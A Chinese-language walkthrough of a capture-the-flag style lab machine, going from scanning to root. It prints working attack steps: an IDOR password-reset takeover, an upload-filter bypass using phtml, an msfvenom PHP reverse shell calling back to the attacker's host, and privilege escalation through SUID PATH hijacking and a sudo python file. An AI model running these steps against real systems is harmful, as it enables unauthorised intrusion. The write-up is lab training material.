

1 信息收集



1.1 主机发现

arp-scan -l

主机IP地址为:192.168.1.17

1.2 端口和服务扫描

nmap -sS -sV -A -T5 -p- 192.168.1.17

开放22,80端口

1.3 目录扫描

dirsearch -u 192.168.1.17



2 渗透

2.1 访问端口

2.2 注册账号

暴力破解不现实,可以尝试注册一个个账号

分别输出入用户名,邮箱,密码



2.3 登录网站







2.4 抓包

测试修改密码并将id修改为1

这里现在密码已经更新 已经修改好了从新登入:admin/123 发现登入成功!!!! 看到一个上传点 🆗又可以继续利用了



2.5 文件上传

这里过滤了很多试了好几个都不行(连接不上)可以使用phar或者phtml进行绕过

新建一个文档输入: ` 把后缀改为png、jpg、gif然后抓包 修改为phtml`然后放包 有个蓝色的file点击即可

上传结果

2.6 中国蚁剑链接

2.7 反弹shell

1 生成php反弹shell脚本:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.52 lpor=4444 -o shell.php



2 启动pythonweb服务

python3 -m http.server 80

在靶机的upload文件夹下载:

wget http://192.168.1.17/shell.php



3 kali启动msf监听

开启msf,使用模块,设置参数和载荷:

use exploit/multi/handler set lhost 192.168.1.52 set lport 4444 set payload php/meterpreter/reverse_tcp

开启监听并访问shell文件触发监听:

run http://192.168.1.17//upload/msfshell.php



进入shell,并生成一个交互式shell:

shell

python3 -c 'import pty;pty.spawn("/bin/bash")'



3 提权

3.1 敏感文件

查看敏感文件之后发现有两个用户:

cat /etc/passwd | grep /bin/bash

3.2 提权

经过一番搜索,在john的家目录发现一个叫toto的文件,具有SUID权限,其作用是输出id:

既然如此,我们能不能修改一下环境变量,让他执行id命令的时候打开一个john的bash:

echo "/bin/bash" > /tmp/id chmod 777 /tmp/id export PATH=/tmp:$PATH ./toto

拿到john的权限之后,查看john的家目录,找到了密码:



查看john的权限: 这里需要输入密码

sudo -l

发现john可以以root的身份执行file这个python文件:



在file.py里面写一段打开shell的代码,再以root的身份执行:

echo "import pty;pty.spawn('/bin/bash')" > file.py

sudo python3 /home/john/file.py

成功拿到root权限!!!